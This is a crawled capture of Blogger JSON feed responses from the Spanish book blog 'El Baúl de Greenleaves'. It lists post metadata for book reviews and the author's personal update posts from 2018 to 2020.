:"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-9167544270777153126"},"published":{"$t":"2018-05-19T14:34:00.000+02:00"},"updated":{"$t":"2018-06-13T11:51:44.840+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Retelling"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"}],"title":{"type":"text","$t":"Si solo fuera un cuento de hadas - Victoria Vílchez"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\nSi solo fuera un cuento de hadas - Victoria Vílchez\nEditorial:\u0026nbsp;Ediciones Kiwi \u0026nbsp; PVP: 17.90€ \nISBN: 978-84-16384-85-3\u0026nbsp;\u0026nbsp; Idioma: Español\nAutoconclusivo\n\nSinopsis: Alice no ha tenido demasiada suerte en el \namor. En realidad, sus experiencias hasta ahora han sido desastrosas. \nSin embargo, eso está a punto de cambiar con la aparición en su vida de\n Jay Forevermore, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/9167544270777153126\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/si-solo-fuera-un-cuento-de-hadas.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/9167544270777153126"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/9167544270777153126"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/si-solo-fuera-un-cuento-de-hadas.html","title":"Si solo fuera un cuento de hadas - Victoria Vílchez"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_0l-p-W8ef3k14zK1Plv-irBHy21fSd4ilFlnFzQ5GefILytLuNxGS3lOcyFJell63TWkWu9OKdxikKLhTWQCiWOjQ5-bGJbHBMniLBxOtRZ2PxFiacY-9BlDrhDFPy_RDbbeZE_AOZmN\/s72-c\/RESENASISOLOFERAUNCUENTODEHADAS.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2974226728003312884"},"published":{"$t":"2018-05-05T16:41:00.001+02:00"},"updated":{"$t":"2018-05-05T16:46:03.754+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones SM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Un oso es un oso (o puede que no) - Karl Newson"},"summary":{"type":"text","$t":"\n\n\nHoy es sábado y nos toca una reseña especial para los reyes de la casa, y además en colaboración con Ediciones SM. Os la tenía que haber pasado en abril pero hubo no sé que follón con los envíos por el cambio de casa y los chicos de SM me lo han tenido que enviar dos veces (muchas gracias, de verdad, equipo SM). En esta ocasión \nes un libro para nuestros más primerizos lectores, los peques de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2974226728003312884\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/pequelectores-un-oso-es-un-oso-o-puede.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2974226728003312884"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2974226728003312884"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/pequelectores-un-oso-es-un-oso-o-puede.html","title":"PEQUELECTORES: Un oso es un oso (o puede que no) - Karl Newson"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGqNyCX8Ofeog2GQzKIhqXFWdR39OoeMIHa3ONBKV-9sTrA_kH52D88L3FLGh5GRs5b8HRMc9hvwODu3wITba2BlfwL9guBH9p3Xkg0B0jC_PRNRCxdPsHtonxR7_U-nkzfP8Om_i2sxnG\/s72-c\/pequelectoresnew.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://elbauldegreenleaves.blogspot.com/feeds/posts/default/-/capitan%C2%B4s%20log?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 5162
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799"},"updated":{"$t":"2026-01-17T09:42:38.620+01:00"},"category":[{"term":"reseñas"},{"term":"nivel 4"},{"term":"capitan´s log"},{"term":"nivel 3"},{"term":"Fantasía"},{"term":"Humor"},{"term":"cinebox"},{"term":"jueves en corto"},{"term":"el escaparate"},{"term":"pequelectores"},{"term":"Infantil"},{"term":"retos literarios"},{"term":"Terror"},{"term":"Ediciones Kiwi"},{"term":"sunday´s coffee"},{"term":"escritorio compartido"},{"term":"booktrailers"},{"term":"reto scrapalot"},{"term":"retos"},{"term":"Misterio"},{"term":"Ciencia-Ficción"},{"term":"Ediciones SM"},{"term":"monthly bookmark"},{"term":"nivel 5"},{"term":"tutoriales"},{"term":"Ilustrados"},{"term":"Charlaine Harris"},{"term":"Comic"},{"term":"Juvenil"},{"term":"Suma de Letras"},{"term":"edición anticipada"},{"term":"sorteos"},{"term":"DeBolsillo"},{"term":"nivel 2"},{"term":"fotoreseñas"},{"term":"qqq"},{"term":"toma nota"},{"term":"Especial Halloween"},{"term":"Narrativa"},{"term":"booktag"},{"term":"Especial Navidad"},{"term":"Thriller"},{"term":"top ten tuesday"},{"term":"tres en linea cine"},{"term":"#adoptaunaautora"},{"term":"Caligrama"},{"term":"Clásicos"},{"term":"Relatos"},{"term":"series tv"},{"term":"Alfaguara"},{"term":"Anagrama"},{"term":"Christopher Moore"},{"term":"Círculo de Lectores"},{"term":"Especial Orgullo Friki"},{"term":"La Factoría de Ideas"},{"term":"Novela Corta"},{"term":"Punto de Lectura"},{"term":"Romance"},{"term":"Terry Pratchett"},{"term":"cita célebre"},{"term":"Cuentos"},{"term":"Distopía"},{"term":"Drama"},{"term":"Roca Editorial"},{"term":"Tragedia"},{"term":"curiosidades literarias"},{"term":"friday focus"},{"term":"imm"},{"term":"la sociedad del estilete"},{"term":"reto palomitero"},{"term":"teatro en papel"},{"term":"Alianza Editorial"},{"term":"Editorial Cerbero"},{"term":"Espasa"},{"term":"George R.R. Martin"},{"term":"Gigamesh"},{"term":"Grijalbo"},{"term":"Humor Negro"},{"term":"Teatro"},{"term":"Versátil"},{"term":"concursos"},{"term":"featured"},{"term":"lectura compartida"},{"term":"nivel 1"},{"term":"seamos seguidores"},{"term":"tres en linea libros"},{"term":"wishlist"},{"term":"Alba Editorial"},{"term":"Austral"},{"term":"Autoayuda"},{"term":"Aventuras"},{"term":"Booket"},{"term":"Cachava y Boina"},{"term":"Chick-Lit"},{"term":"Combel Editorial"},{"term":"Createspace"},{"term":"Edebé"},{"term":"Harper Collins"},{"term":"Hecho a mano"},{"term":"Image Comics"},{"term":"Lumen"},{"term":"Manga"},{"term":"P.G. Wodehouse"},{"term":"Panini"},{"term":"Planeta deAgostini"},{"term":"Poesía"},{"term":"RBA"},{"term":"Retelling"},{"term":"SD Distribuciones"},{"term":"Salamandra"},{"term":"Stephen King"},{"term":"cosas de mamá zombie"},{"term":"inspiración"},{"term":"movie martes"},{"term":"reto clásicos"},{"term":"A Fin de Cuentos Editorial"},{"term":"A.C.H. Smith"},{"term":"Acción"},{"term":"Anaya"},{"term":"Atheneum Books"},{"term":"Autopublicado"},{"term":"Chronicle Books"},{"term":"Comedia"},{"term":"Conecta"},{"term":"Contraseña Editorial"},{"term":"Craig Russell"},{"term":"Domestic Noir"},{"term":"Ediciones B"},{"term":"Editorial Molino"},{"term":"Eduardo Mendoza"},{"term":"Educativos"},{"term":"Gerald Durrell"},{"term":"Gran Travesía"},{"term":"H. P. Lovecraft"},{"term":"Histórica"},{"term":"Idiomas"},{"term":"Interactivos"},{"term":"Libre Albedrío Editorial"},{"term":"Libsa"},{"term":"Loqueleo"},{"term":"Maeva"},{"term":"Manga Classics"},{"term":"Mark Haddon"},{"term":"Michael Ende"},{"term":"Nocturna Ediciones"},{"term":"Novela Gráfica"},{"term":"Novela Gótica"},{"term":"Oz Editorial"},{"term":"Parragon"},{"term":"Plaza y Janés"},{"term":"Plume"},{"term":"Policíaco"},{"term":"Principal de Libros"},{"term":"Pulpture"},{"term":"Romeo Ediciones"},{"term":"Santillana"},{"term":"Seix Barral"},{"term":"Timunmas"},{"term":"Tom Sharpe"},{"term":"Two Lions"},{"term":"Vaughan"},{"term":"Wave Books"},{"term":"Zenith"},{"term":"conoce un género"},{"term":"hoy probamos"},{"term":"iniciativa cs"},{"term":"libros en la red"},{"term":"lifestyle"},{"term":"organización"},{"term":"recetas"}],"title":{"type":"text","$t":"El Baúl de Greenleaves"},"subtitle":{"type":"html","$t":"Libros, películas, series y más."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/-\/capitan%C2%B4s+log?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/search\/label\/capitan%C2%B4s%20log"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/-\/capitan%C2%B4s+log\/-\/capitan%C2%B4s+log?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"65"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1118149793210512583"},"published":{"$t":"2020-04-15T11:41:00.002+02:00"},"updated":{"$t":"2020-04-15T11:41:24.332+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"SI ES QUE OS TENGO ABANDONADOS"},"summary":{"type":"text","$t":"\n\n\nHola a todos. Lo sé,, lo sé...soy un desastre.\n\n\n\nLo primero de todo ¿cómo estáis?¿qué tal vais llevando la cuarentena? Yo bien pero mal. Con dos niños en casa no me llegan las horas para nada de nada. Es bastante estresante y eso que tienen poquitos deberes porque están en infantil pero entre unas cosas y otras el tiempo justito justito.\n\n\n\n\nEn cuanto al blog sigo queriendo actualizarlo y "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1118149793210512583\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/si-es-que-os-tengo-abandonados.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1118149793210512583"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1118149793210512583"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/si-es-que-os-tengo-abandonados.html","title":"SI ES QUE OS TENGO ABANDONADOS"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmGRcBcXlfQPEVq-gqUk1sIKBvZkVBQRcI8p0ap5CDW5wo0b82w_O4yqFXvmp_uBKOZz9akphClFu197UlSu8vpO938y32dqG_FsaB_auwfOX2V_8MqZ716MtH1vKVVa-9utbPZkcqDOFD\/s72-c\/sigoaquiperopoco.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-831183917319672059"},"published":{"$t":"2020-01-04T11:35:00.002+01:00"},"updated":{"$t":"2020-01-04T11:46:13.994+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"HOLA 2020 | PROPÓSITOS 2020"},"summary":{"type":"text","$t":"\n\n\n\n\n¡Hola, bauleros y bauleras!\n\n\n\n¿Cómo estáis?¿Qué es de vuestras vidas? Sí, soy yo, viva y coleando malamente, pero aquí estoy después de una larga ausencia. A estas alturas, supongo que pensaríais que os había abandonado pero, la verdad, es que un poco sí...pero sin querer.\n\n\n\n\nOs pongo un poquito al día, como sabréis, y si no ya os lo cuento, en mayo me pegó una cíática+lumbalgia del copón "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/831183917319672059\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/831183917319672059"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/831183917319672059"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html","title":"HOLA 2020 | PROPÓSITOS 2020"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb_tAtKP7sYE34uJnaoCseBNmQsYr8EviSIsWn3f5nxiCS-PBgDic5ZaJoWsUMZGnX1RGlaYRv2XrXmQkvm4sl8q3D4F7QnsFsmdj2vQU4VjfPyq7kubpMQMOd5UTYar4M4wjLOxFNhHoo\/s72-c\/propositos2020.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8595417615855001215"},"published":{"$t":"2019-06-28T13:32:00.000+02:00"},"updated":{"$t":"2019-06-28T23:11:27.868+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Puesta al día"},"summary":{"type":"text","$t":"\n\n\nHola, mi gente bella.\n\n\n\nSiento estar tan desaparecida últimamente. No tengo perdón pero las horas del día no me llegan a nada y he estado liada con el lanzamiento del otro del blog y con un problema de salud que, afortunadamente sólo es latoso pero no tan serio cómo esperábamos.\n\n\n\nMientras me recupero poquito a poquito iré haciendo cosas. Comentaros que os debo como mil trillones de reseñas "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8595417615855001215\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/06\/puesta-al-dia.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8595417615855001215"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8595417615855001215"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/06\/puesta-al-dia.html","title":"Puesta al día"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoo70XADbD18DRXuZLElwqQAjGuvj5D8OMJg6-9UYfCemrEGCTqVBcjj_cwA0WiFzIWl6MHuMg35-C-ieTJpLITw6GZR4hyphenhyphenyC433XadcoILSvkkjoc0mZfSVAr8oOnPxOW46bJba8Irz5c\/s72-c\/puestaaldia.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7820419197219894894"},"published":{"$t":"2019-05-29T13:41:00.002+02:00"},"updated":{"$t":"2019-05-29T13:41:57.740+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Cambios de nombre en RR.SS. e invitación a Miss Sandía"},"summary":{"type":"text","$t":"\n\n\n¡Hola a todos! ¿Qué tal va la semana? Espero que bien. Yo también, con bastante lío y contento\n\n\n\nBueno hoy hago una entrada un poco de autobombo y es que os quiero comentar unas cuantas cosas que han estado pasando esta semana en mis redes sociales y quiero aclarar.\n\n\n\n\nLos que me seguís en Instagram y Twitter habréis notado que han cambiado dos cosas: el icono, que ya no tengo el gatito sino"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7820419197219894894\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/cambios-de-nombre-en-rrss-e-invitacion.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7820419197219894894"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7820419197219894894"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/cambios-de-nombre-en-rrss-e-invitacion.html","title":"Cambios de nombre en RR.SS. e invitación a Miss Sandía"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivTfV2SGDdROIkiIrcPkgaM79D9Im2tr1Lknc_JgWLwvz83ylxyLt4QxQo8pvE4CF6estuCcxNS90ISpqEsnJnIeuvjbJBnGfHai9NHxfZ-y2SGGuK6prxRUx0BsaKX05HDa3b97neARfX\/s72-c\/REDESYMISSANDIA.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6863166250480689132"},"published":{"$t":"2019-04-13T08:30:00.000+02:00"},"updated":{"$t":"2019-05-09T21:41:11.521+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Vacaciones Primaverales en el Blog"},"summary":{"type":"text","$t":"\n\n\nHola a todos, se acerca la Semanta y con todo el follón de fin de trimestre en el cole, mas vacaciones de estas fechas y los festivos varios no habrá posts hasta entrado Mayo porque no tengo tiempo para nada.\nEl mail será contestado en cuanto pueda y os devolveré visitas y comentarios a mi vuelta.\nUn saludo y gracias por vuestra comprensión.\n\n\n\n\nSUSCRÍBETE | INSTAGRAM | TWITTER | GOODREADS\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/6863166250480689132\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/vacaciones-primaverales-en-el-blog.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6863166250480689132"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6863166250480689132"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/vacaciones-primaverales-en-el-blog.html","title":"Vacaciones Primaverales en el Blog"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDdDZS2gJR02tPBDmTxtm2EqPVjS50hulCmXzwQB06RrEc151dQe8uiqvCwhid3ciKIIwiAMdvfnHOsSpteoT58_L3p2dj43woMJwssFRlEezAbqJaa92GKNFvXPgfZQAryGdFWabA7elQ\/s72-c\/vacacionesprimavera.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3182529262897204486"},"published":{"$t":"2019-04-02T10:30:00.000+02:00"},"updated":{"$t":"2019-04-05T12:26:07.748+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Semana complicada."},"summary":{"type":"text","$t":"\n\n\n¡Hola, gente paciente!\n\n\n\nQuería disculparme porque esta semana pasada os he dejado abandonados en el blog y también he estado poco activa por redes pero he tenido una semana bastante complicada con temas familiares y de salud. Aunque el temporal de estropicios parece que se ha pasado y la cosa mejora poco a poco. Cruzad los dedos de las manos y de los pies por mi.\n\n\n\nIntentaré compensároslo "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3182529262897204486\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/semana-complicada.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3182529262897204486"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3182529262897204486"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/semana-complicada.html","title":"Semana complicada."}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQMhSmIMJTQOy36h_oVdKYSYwANqQ1crpN5tf7rFwGbIrtUSTa64JIKj4WYr0YXUJ3pQnCJ8dLxTXewfDlOIBYkLlTwRiZvu1_xtuWC__uHrjaSPJaeGOeeBfLR9_meJaztCfdnQQ4WE-O\/s72-c\/semanacomplicada.png","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://elbauldegreenleaves.blogspot.com/feeds/comments/summary?alt=json-in-script&max-results=180&callback=_fKlD
body_size: 47315
content:
// API callback
